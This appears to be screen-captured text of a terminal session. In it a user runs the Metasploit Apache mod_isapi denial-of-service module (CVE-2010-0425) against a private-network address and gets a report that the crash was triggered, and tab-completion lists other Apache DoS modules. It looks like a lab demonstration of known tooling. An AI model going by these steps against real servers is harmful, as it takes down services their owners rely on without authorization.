 root@xcode:/home/darkcode
root@xcode:/home/darkcode 127x34
|______________________________________________________________________________|
=[ metasploit v4.16.60-dev ]
+ -- --=[ 1771 exploits - 1008 auxiliary - 307 post ]
+ -- --=[ 537 payloads - 41 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/dos/http/apache_mod_isapi
msf auxiliary(dos/http/apache_mod_isapi) >
msf auxiliary(dos/http/apache_mod_isapi) >
msf auxiliary(dos/http/apache_mod_isapi) > showo[-] Unknown command: showo.
msf auxiliary(dos/http/apache_mod_isapi) > show options
Module options (auxiliary/dos/http/apache_mod_isapi):
Name Current Setting Required Description
---- --------------- -------- -----------
ISAPI /cgi-bin/SMTPSend.dll yes ISAPI URI to request
RHOST yes The target address
RPORT 80 yes The target port (TCP)
msf auxiliary(dos/http/apache_mod_isapi) > set RHOST 192.168.23.108
RHOST => 192.168.23.108
msf auxiliary(dos/http/apache_mod_isapi) > run
[*] 192.168.23.108:80 - Causing the ISAPI dll to be loaded and unloaded...
[*] 192.168.23.108:80 - Triggering the crash ...
[*] Auxiliary module execution completed
msf auxiliary(dos/http/apache_mod_isapi) > use auxiliary/dos/http/apache_
use auxiliary/dos/http/apache_commons_fileupload_dos use auxiliary/dos/http/apache_range_dos
use auxiliary/dos/http/apache_mod_isapi use auxiliary/dos/http/apache_tomcat_transfer_encoding
msf auxiliary(dos/http/apache_mod_isapi) > use exploit/multi/h
Display all 170 possibilities? (y or n)
3 darkcode@xcode:~ CVE-2010-0425 Apache mod_isapi Dangling Point darkcode@xcode:~ Google Hangouts is sharing your screen with h root@xcode:/home/darkcode Mon Jun 18 02:31:36 2018